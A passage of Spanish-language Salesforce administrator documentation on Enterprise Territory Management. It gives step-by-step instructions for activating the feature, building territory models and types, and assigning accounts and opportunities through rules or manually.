

#### **Los usuarios que necesiten: Requerir estos permisos, funciones o propiedad:**

Cuando se asigna un territorio a una oportunidad, esa oportunidad se comparte con todos los usuarios de Salesforce asignados al principal del territorio en la jerarquía del modelo de territorio.

## Gestión de territorios de ventas de su organización

Utilice Gestión de territorio de compañía para gestionar y mantener territorios de ventas de su organización. Cree tipos de territorios, genere un modelo y, a continuación, agregue y pruebe sus reglas de asignación de cuentas. Cuando esté satisfecho con su modelo, actívelo y, a continuación, asigne usuarios y cuentas. Impleméntelo en su organización y, a continuación, ejecute reportes para evaluar su efecto y realizar ajustes si es necesario.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Antes de empezar a generar su modelo de territorio, planifique su enfoque. Seleccione la organización de características como la industria, los ingresos anuales o la información de ubicación para dividir las cuentas de su organización en segmentos lógicos que se adapten a su forma de trabajar.

#### [Activar Gestión de territorio de compañía](#page-1834-0)

Desde la versión Winter '15, la función Gestión de territorio de compañía está lista para que los administradores la activen en nuevas organizaciones de Salesforce. Las organizaciones creadas

antes de Winter '15 tienen que llamar a salesforce.com para activar la función. No se puede activar Gestión de territorio de compañía en organizaciones existentes que tienen activada la función Pronósticos con capacidad de personalización.

#### [Definir la configuración de Gestión de territorio de compañía](#page-1834-1)

Define y configure los parámetros para Gestión de territorio de compañía.

#### [Utilizar Chatter para colaborar en modelos de territorio](#page-1836-0)

Active Seguimiento de noticias en tiempo real de Chatter en el objeto Modelo de territorio para colaborar en el desarrollo de modelos directamente dentro de los registros de modelos. Su equipo puede publicar y responder a comentarios, adjuntar archivos y obtener notificaciones cuando los estados de los modelos cambian o se actualizan campos clave.

#### [Creación de un modelo de territorio](#page-1837-0)

Un modelo de territorio organiza todos los elementos del plan de administración de territorios de su organización, lo que incluye la jerarquía de territorios, las asignaciones de cuentas y las asignaciones de usuarios. Mantenga el estado de su modelo como Planificación mientras crea su jerarquía, define reglas de asignación para territorios, agrega usuarios a territorios y ejecuta sus reglas para ver las asignaciones de cuentas resultantes.

#### [Asignar manualmente uno o más territorios a una cuenta](#page-1843-0)

Asigne uno o más territorios a una cuenta directamente desde el registro de la cuenta. Solo los territorios que pertenecen a modelos en estado Planificación o Activo pueden asignarse a cuentas.

#### [Asignar manualmente una o más reglas de asignación a un territorio](#page-1844-0)

Asigne una o más reglas de asignación de objetos a un territorio directamente desde el registro de territorio. Las reglas disponibles provienen del modelo de territorio al que pertenece el territorio.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para gestionar territorios:

**•** "Gestionar territorios"

#### [Asignar manualmente un territorio a una oportunidad](#page-1845-0)

Puede asignar y supervisar el territorio donde los representantes de ventas asignados trabajan en una oportunidad en un registro de oportunidad. Las asignaciones manuales de territorios están controladas por su acceso de colaboración a la cuenta (principal) asignada de la oportunidad. Cuando asigna un territorio a una oportunidad, esa oportunidad se comparte con todos los usuarios de Salesforce asignados al principal del territorio en la jerarquía del modelo de territorio.

#### [Ejecutar el filtro de asignación de territorio de oportunidad](#page-1845-1)

El filtro de asignación de territorio de oportunidad asigna automáticamente territorios a oportunidades basándose en la lógica de filtro de la clase de Apex.

#### [Duplicar un modelo de territorio](#page-1846-0)

La duplicación le permite crear una copia de un modelo de territorio que puede utilizar para probar diversas características de territorios. En nuevo modelo incluye los territorios, las reglas de asignación, los usuarios y las cuentas asignadas manualmente del original. Solo los modelos con estado Planificación, Activo o Archivado pueden duplicarse. Cuando la duplicación termina, el nuevo modelo tiene un estado Planificación.

#### [Asignación de usuarios a territorios](#page-1846-1)

Asigne usuarios a los territorios en los que trabajarán para vender productos y servicios. Puede asignar usuarios a territorios que pertenecen a modelos en estado Activo o Planificación; sin embargo, las asignaciones realizadas dentro el estado Planificación solo son para fines de planificación: no afectan al acceso de usuarios a registros.

#### [Identificar usuarios de territorios por regla de territorio](#page-1847-0)

Manténgase al tanto de las funciones de los usuarios dentro de territorios creando funciones de territorio y asignándolas a los usuarios de territorios como desee. Los usuarios pueden tener diversas funciones en territorios diversos.

#### [Activación de un modelo de territorio](#page-1848-0)

Cuando esté satisfecho con la estructura de su modelo de territorio y sus asignaciones de cuentas de territorio, estará listo para activarlo. Recuerde que también puede mantener modelos con los estados Planificación y Archivado para realizar más modelos y como referencia.

#### [Configurar permisos y acceso de Gestión de territorio de compañía para administradores y usuarios](#page-1849-0)

Un paso importante para implementar Gestión de territorio de compañía es asegurarse de que los usuarios correctos pueden acceder a los elementos de modelo de territorio, registros y elementos de registros adecuados.

#### [Ejecutar reglas de asignación para un territorio](#page-1849-1)

Ejecute reglas de asignación de cuentas para cualquier territorio que tenga reglas definidas y que pertenezca a un modelo de territorio en estado Planificación o Activo. Si su territorio tiene el estado Planificación, ejecutar reglas le permitirá obtener una vista previa de asignaciones de cuentas. Si su territorio tiene el estado Activo cuando ejecuta reglas, las cuentas se asignan a territorios de acuerdo con sus reglas.

#### [Determinar a qué territorios se aplica una regla de asignación](#page-1850-0)

Si utiliza reglas para asignar cuentas a territorios, puede resultar de utilidad determinar a qué territorios se aplica una regla.

#### CONSULTE TAMBIÉN

[Conceptos de Gestión de territorio de compañía](#page-1826-0) [Gestión de territorio de compañía](#page-1826-1)

## <span id="page-1834-0"></span>Activar Gestión de territorio de compañía

Desde la versión Winter '15, la función Gestión de territorio de compañía está lista para que los administradores la activen en nuevas organizaciones de Salesforce. Las organizaciones creadas antes de Winter '15 tienen que llamar a salesforce.com para activar la función. No se puede activar Gestión de territorio de compañía en organizaciones existentes que tienen activada la función Pronósticos con capacidad de personalización.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios. Gestión de territorio de compañía y Pronósticos de colaboración pueden activarse juntos y utilizarse al mismo tiempo en su organización de Salesforce, pero las dos funciones no están integradas actualmente para trabajar conjuntamente.
- **1.** Desde Configuración, ingrese *Territorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- <span id="page-1834-1"></span>**2.** Haga clic en **Activar Gestión de territorio de compañía**.

## Definir la configuración de Gestión de territorio de compañía

Define y configure los parámetros para Gestión de territorio de compañía.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

### [Definición del acceso de usuario predeterminado para registros de territorio](#page-1835-0)

Especifique los ajustes predeterminados relativos al modo en que los usuarios pueden acceder a registros asociados a los territorios de ventas que haya configurado y modificarlos. El acceso proporcionado por los ajustes predeterminados se puede modificar al crear o modificar un territorio individual.

#### [Activar la asignación de territorio de oportunidad basada en filtro](#page-1835-1)

Active y configure la asignación de territorios basada en filtro a oportunidades.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para activar Gestión de territorio de compañía:

**•** "Personalizar aplicación"

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para configurar Gestión de territorio de compañía:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

## <span id="page-1835-0"></span>Definición del acceso de usuario predeterminado para registros de territorio

Especifique los ajustes predeterminados relativos al modo en que los usuarios pueden acceder a registros asociados a los territorios de ventas que haya configurado y modificarlos. El acceso proporcionado por los ajustes predeterminados se puede modificar al crear o modificar un territorio individual.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Los ajustes de acceso a registros estándar se aplican a cuentas y oportunidades. Si su organización utiliza un acceso interno predeterminado *Privado* para contactos o casos, también puede establecer el acceso para esos registros.

- **1.** Desde Configuración, ingrese *Territorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Seleccione los niveles de acceso predeterminados que desee para cuentas y oportunidades.
- **3.** Si es aplicable, seleccione los niveles de acceso predeterminados para contactos y casos.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-1835-1"></span>[Valores predeterminados de colaboración de toda la organización](#page-589-0) [Configurar sus valores predeterminados de colaboración de toda la organización](#page-590-0)

## Activar la asignación de territorio de oportunidad basada en filtro

Active y configure la asignación de territorios basada en filtro a oportunidades.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- **1.** Desde Configuración, ingrese *Territorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **2.** Activar la asignación de territorio de oportunidad basada en filtro.
- **3.** Si su organización está utilizando el código de Apex que proporciona Salesforce, primero cree la clase y luego vuelva a esta página Configuración e ingrese el nombre de clase: *OppTerrAssignDefaultLogicFilter*. Si opta por usar su propio código para la clase de Apex, volverá para ingresar el nombre de la clase que cree.
- **4.** Si desea ejecutar un trabajo de asignación de territorio de oportunidad basada en filtro cuando se creen las oportunidades, seleccione esa opción.
- **5.** Guarde su configuración.



Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear un modelo de territorio:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar Gestión de territorio de compañía:
# Utilizar Chatter para colaborar en modelos de territorio

Active Seguimiento de noticias en tiempo real de Chatter en el objeto Modelo de territorio para colaborar en el desarrollo de modelos directamente dentro de los registros de modelos. Su equipo puede publicar y responder a comentarios, adjuntar archivos y obtener notificaciones cuando los estados de los modelos cambian o se actualizan campos clave.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Tras activar y configurar el Seguimiento de noticias en tiempo real de Chatter, cualquier usuario con acceso a un registro de modelo de territorio puede utilizar Chatter para colaborar en ese modelo. Los usuarios que sigan el registro obtendrán actualizaciones en sus propias noticias en tiempo real de Chatter cuando se actualicen los campos con seguimiento.

- **1.** Asegúrese de que Chatter está activado en su organización.
- **2.** Desde Configuración, ingrese *Seguimiento de noticias en tiempo real* en el cuadro Búsqueda rápida y, a continuación, seleccione **Seguimiento de noticias en tiempo real**.
- **3.** Seleccione el objeto Modelo de territorio. Active Seguimiento de noticias en tiempo real y, a continuación, seleccione los campos del modelo de territorio en los que quiere realizar el seguimiento.
- **4.** Haga clic en **Guardar**.

Las noticias en tiempo real de Chatter aparecen en la parte superior de los registros de modelos de territorios de su organización.

**5.** Asegúrese de indicar a otros usuarios que mantienen modelos de territorios que ahora pueden usar Chatter para seguir y colaborar en modelos de territorios directamente desde los registros de los modelos.

CONSULTE TAMBIÉN

[Personalizar el seguimiento de noticias en tiempo real de Chatter](#page-3323-0) **[Chatter](#page-3300-0)** 

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar Seguimiento de noticias en tiempo real de Chatter:

**•** "Personalizar aplicación"

Para compartir una publicación de Chatter en un registro de modelo de territorio:

**•** "Ver parámetros y configuración"

Y

# Creación de un modelo de territorio

Un modelo de territorio organiza todos los elementos del plan de administración de territorios de su organización, lo que incluye la jerarquía de territorios, las asignaciones de cuentas y las asignaciones de usuarios. Mantenga el estado de su modelo como Planificación mientras crea su jerarquía, define reglas de asignación para territorios, agrega usuarios a territorios y ejecuta sus reglas para ver las asignaciones de cuentas resultantes.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios. Gestión de territorio de compañía y Pronósticos de colaboración pueden activarse juntos y utilizarse al mismo tiempo en su organización de Salesforce, pero las dos funciones no están integradas actualmente para trabajar conjuntamente.

### 1. [Creación de tipos de territorios](#page-1838-0)

Los tipos de territorios le ayudan a categorizar y definir territorios individuales. La creación de tipos de territorios es el primer paso para crear su modelo de territorio en Salesforce.

### 2. [Crear un registro de modelo de territorio](#page-1838-1)

El primer paso para construir su modelo de territorio es crear el registro que conecta los otros elementos, incluyendo territorios, asignaciones de usuarios y asignaciones de cuentas. Cuando crea un registro de modelo de territorio, Salesforce genera una jerarquía de territorio para él.

### 3. [Creación de territorios](#page-1839-0)

Cree territorios a medida que genera el modelo de territorio de su organización. Cuando crea un territorio, aparece en la jerarquía de territorios del modelo.

### 4. [Creación y vista previa de asignaciones de cuentas de territorio](#page-1839-1)

Las cuentas se asignan a territorios creando reglas que las asignen automáticamente o agregándolas manualmente. Se pueden configurar reglas para que se apliquen tanto a territorios principales como a sus descendientes. Las asignaciones manuales solamente se aplican al territorio en el que se realicen.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para construir un modelo de territorio:

**•** "Ver parámetros y configuración"

Y

# <span id="page-1838-0"></span>Creación de tipos de territorios

Los tipos de territorios le ayudan a categorizar y definir territorios individuales. La creación de tipos de territorios es el primer paso para crear su modelo de territorio en Salesforce.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Algunos ejemplos de tipos de territorios que puede crear incluyen *Cuentas con nombre*, *Cuentas directas* y *Ventas superpuestas*.

- **1.** Desde Configuración, ingrese *Tipos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de territorio**.
- **2.** Haga clic en **Nuevo tipo de territorio**.
- **3.** Ingrese una etiqueta y una descripción. En su descripción, asegúrese de indicar claramente qué tipos de territorios deberían pertenecer a ese tipo.
- **4.** Especifique una prioridad de tipo de territorio.
- **5.** Haga clic en **Guardar**.

### <span id="page-1838-1"></span>CONSULTE TAMBIÉN

[Prioridad de tipo de territorio](#page-1827-0)

## Crear un registro de modelo de territorio

El primer paso para construir su modelo de territorio es crear el registro que conecta los otros elementos, incluyendo territorios, asignaciones de usuarios y asignaciones de cuentas. Cuando crea un registro de modelo de territorio, Salesforce genera una jerarquía de territorio para él.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

La edición de Salesforce de su organización determina el número de modelos de territorio que puede crear en organizaciones de producción y sandbox. Este límite incluye modelos creados por duplicación.



## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear un tipo de territorio:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear un registro de modelo de territorio:

**•** "Ver parámetros y configuración"

Y

- **1.** Desde Configuración, ingrese *Modelos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Modelos de territorio**.
- **2.** Haga clic en **Nuevo modelo de territorio**.
- **3.** Defina los campos de etiqueta y descripción.

**4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Límites de Gestión de territorio de compañía](#page-5567-0)

# <span id="page-1839-0"></span>Creación de territorios

Cree territorios a medida que genera el modelo de territorio de su organización. Cuando crea un territorio, aparece en la jerarquía de territorios del modelo.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

De forma predeterminada, cada modelo de territorios puede tener hasta 1.000 territorios.

- **1.** Abra el modelo de territorio donde quiera crear el territorio.
- **2.** Si lo necesita, seleccione **Vista de árbol** en la lista desplegable para mostrar la jerarquía de territorios del modelo, incluidos los territorios existentes.
- **3.** Para crear un territorio de nivel superior, pase el ratón por encima del nombre del modelo de territorio y haga clic en **Crear territorio**. Para crear un territorio secundario desde un territorio existente, pase el ratón por encima del nombre del territorio y haga clic en **Crear territorio**.
- **4.** En la página Territorio nuevo, defina el territorio: asígnele una etiqueta con sentido y seleccione su tipo de territorio. Si el territorio requiere un acceso de usuario diferente para cuentas y oportunidades que el acceso de usuario predeterminado para esos registros, defina los niveles de acceso de usuarios del territorio.
- <span id="page-1839-1"></span>**5.** Haga clic en **Guardar**.

# Creación y vista previa de asignaciones de cuentas de territorio

Las cuentas se asignan a territorios creando reglas que las asignen automáticamente o agregándolas manualmente. Se pueden configurar reglas para que se apliquen tanto a territorios principales como a sus descendientes. Las asignaciones manuales solamente se aplican al territorio en el que se realicen.

 $\mathbb{Z}$ Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Antes de aplicar las asignaciones de cuentas de su modelo, debería obtener una vista previa de ellas ejecutando reglas de asignación y reportes relacionados mientras el modelo tiene el estado Planificación. Cuando esté satisfecho con sus asignaciones de cuentas planificadas, cambie el estado del modelo a Activo. A continuación, ejecute las reglas de asignación de nuevo de modo que sus territorios incluyan las cuentas afectadas que se crearon o actualizaron durante el proceso de activación.

### [Uso de reglas para asignar cuentas a territorios](#page-1840-0)

Cree y ejecute reglas que asignen automáticamente cuentas nuevas o modificadas a territorios. Una regla identifica una o más características que utiliza para definir ese territorio y hace que Gestión de territorio de compañía asigne cuentas con esas características a ese territorio automáticamente. Si su territorio tiene el estado Planificación, ejecutar reglas le permitirá obtener una vista previa de asignaciones de cuentas. Si su territorio tiene el estado Activo cuando ejecuta reglas, las cuentas se asignan a territorios de acuerdo con sus reglas.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear territorios:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### [Asignar manualmente cuentas a un territorio](#page-1841-0)

Las cuentas que no están asignadas a territorios por reglas pueden asignarse manualmente a mas territorios, uno por uno. La asignación manual resulta de utilidad para cuentas con características exclusivas y, por lo tanto, las reglas no pueden asignarlas.

#### [Vista previa de asignaciones de cuentas de territorio](#page-1842-0)

Antes de que active un modelo de territorio, debería obtener una vista previa y validar sus asignaciones de cuentas de territorio. Obtenga una vista previa de asignaciones ejecutando reglas de asignación cuando el modelo tenga el estado Planificación. Verifique también sus asignaciones manuales.

### [Identificar usuarios en territorios asignados a una cuenta](#page-1843-0)

Las cuentas y los usuarios se asignan a territorios de forma independiente, pero cuando se asigna una cuenta a un territorio, los usuarios del territorio tienen acceso a la cuenta. Es fácil determinar qué usuarios son mirando el registro de la cuenta.

### <span id="page-1840-0"></span>Uso de reglas para asignar cuentas a territorios

Cree y ejecute reglas que asignen automáticamente cuentas nuevas o modificadas a territorios. Una regla identifica una o más características que utiliza para definir ese territorio y hace que Gestión de territorio de compañía asigne cuentas con esas características a ese territorio automáticamente. Si su territorio tiene el estado Planificación, ejecutar reglas le permitirá obtener una vista previa de asignaciones de cuentas. Si su territorio tiene el estado Activo cuando ejecuta reglas, las cuentas se asignan a territorios de acuerdo con sus reglas.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- Sugerencia: Es una mejor práctica no asignar una regla a un territorio si esa regla es secundaria de otra regla ya asignada al territorio. Para averiguar qué reglas se aplican a un territorio, solo hay que abrir la página de detalles de registro del territorio y mirar las Reglas de asignación asignadas a esta lista relacionada Territorio. Si una regla tiene Aplicar a territorios secundarios seleccionada, no asigne la regla por separado a los territorios secundarios.
- **1.** Desde la jerarquía de modelos de territorio, abra el territorio donde quiera crear una regla.
- **2.** En la página de detalles, en la lista relacionada Reglas de asignación definidas en este territorio, haga clic en **Nuevo**.
- **3.** En la página de modificación de reglas, ingrese un nombre para la nueva regla y defina criterios de selección.
- **4.** Si desea que la regla también se aplique a los descendientes del territorio actual, seleccione la casilla de verificación **Aplicar a territorios secundarios**.
- **5.** Si desea que la regla se ejecute automáticamente cuando un usuario cree o modifique una cuenta, seleccione la casilla de verificación **Activo**.
- **6.** Haga clic en **Guardar** para guardar la regla y volver a la página de detalles del territorio.
- **7.** (Opcional) En la lista relacionada Reglas de asignación definidas en este territorio, haga clic en **Ejecutar reglas**. Recibirá un email cuando el proceso se haya completado.
- Ejemplo: Las reglas pueden funcionar en conjunto dentro y entre territorios y territorios secundarios. Por ejemplo, crea un territorio denominado Países occidentales, cuyos territorios secundarios sean Portugal, Francia y España. Desde el registro del territorio Países occidentales, crea una regla que asigna cuentas de Portugal, Francia y España a dicho territorio. Aplica esa regla a territorios

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear reglas en sus territorios:

**•** "Personalizar aplicación" "Gestionar territorios"

secundarios y, a continuación, desde el registro del territorio España, crea una regla que asigna cuentas de los lugares más al norte de España al territorio Francia.

### CONSULTE TAMBIÉN

[Activación de reglas de asignación y su aplicación a territorios descendientes](#page-1858-0)

### <span id="page-1841-0"></span>Asignar manualmente cuentas a un territorio

Las cuentas que no están asignadas a territorios por reglas pueden asignarse manualmente a mas territorios, uno por uno. La asignación manual resulta de utilidad para cuentas con características exclusivas y, por lo tanto, las reglas no pueden asignarlas.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Desde la jerarquía de modelos de territorio, abra el territorio donde quiera asignar una o más cuentas.
- **2.** En la página de detalles del territorio, en la lista relacionada Cuentas asignadas manualmente, haga clic en **Agregar cuentas** para ver una lista de las cuentas de su organización. Ajuste la vista de lista si lo necesita.
- **3.** En la lista relacionada Disponible, seleccione la casilla de verificación de cada cuenta que desee asignar. Si necesita ver más registros, haga clic en **Más** debajo de la lista. Cada cuenta seleccionada aparecerá en la lista relacionada Seleccionada.
- **4.** Haga clic en **Asignar**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar cuentas manualmente dentro de sus territorios:

**•** "Ver parámetros y configuración"

Y

## <span id="page-1842-0"></span>Vista previa de asignaciones de cuentas de territorio

Antes de que active un modelo de territorio, debería obtener una vista previa y validar sus asignaciones de cuentas de territorio. Obtenga una vista previa de asignaciones ejecutando reglas de asignación cuando el modelo tenga el estado Planificación. Verifique también sus asignaciones manuales.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- Importante: Para proteger la calidad de los datos, no podrá modificar un territorio hasta que no reciba el email que confirme que las reglas se han ejecutado correctamente. Si las reglas no se ejecutan correctamente, siga las instrucciones proporcionadas en el email para solucionar problemas específicos.
- **1.** Abra el registro del modelo de territorio de cuyas cuentas asignadas desee obtener una vista previa y haga clic en **Ver jerarquía**.
- **2.** Verifique que el modelo tiene el estado Planificación.
- **3.** Haga clic en **Ejecutar todas las reglas**.

Cuando las reglas terminen de ejecutarse, le enviaremos un email para notificárselo. El procesamiento puede tardar algo de tiempo, dependiendo del tamaño y la complejidad de su organización.

**4.** Desde la jerarquía de modelos de territorio, abra cada territorio y las reglas de asignación afectadas por los descendientes. Abra también los territorios que tengan asignaciones de cuentas manuales.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para obtener una vista previa de asignaciones de cuentas de modelo de territorio:

**•** "Ver parámetros y configuración"

Y

- "Gestionar territorios"
- **5.** En la página de detalles de territorio, haga clic en **Ver cuentas** para ver cuentas asignadas. La columna Método indica cómo se asignó cada cuenta: por una regla o manualmente.
- Nota: Si realiza cambios en las reglas de un territorio, deberá volver a ejecutar las reglas para ver esos cambios. En este caso, puede que quiera ejecutar reglas únicamente en ese territorio. Para ello, vaya a la página de detalles del territorio, desplácese a la lista relacionada Reglas de asignación definidas en este territorio y haga clic en **Ejecutar reglas**.

### <span id="page-1843-0"></span>Identificar usuarios en territorios asignados a una cuenta

Las cuentas y los usuarios se asignan a territorios de forma independiente, pero cuando se asigna una cuenta a un territorio, los usuarios del territorio tienen acceso a la cuenta. Es fácil determinar qué usuarios son mirando el registro de la cuenta.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Abra el registro de cuenta que tiene territorios asignados.
- **2.** Identifique los usuarios en la lista relacionada Usuarios en territorios asignados.
	-

PERMISOS DE USUARIO

Nota: El campo Fecha de modificación de esta lista relacionada indica la última vez que se modificó el registro de asociación de territorios de usuarios. Puede indicar o no el momento en que se asignó el usuario al territorio.

**Ejemplo**: Hay seis representantes de ventas asignados al territorio Costa este. Ya que XYZ Publishing también está asignado al territorio Costa este, los seis representantes de ventas del territorio aparecen en la lista relacionada Usuarios en territorios asignados en el registro de la cuenta XYZ Publishing.

# Asignar manualmente uno o más territorios a una cuenta

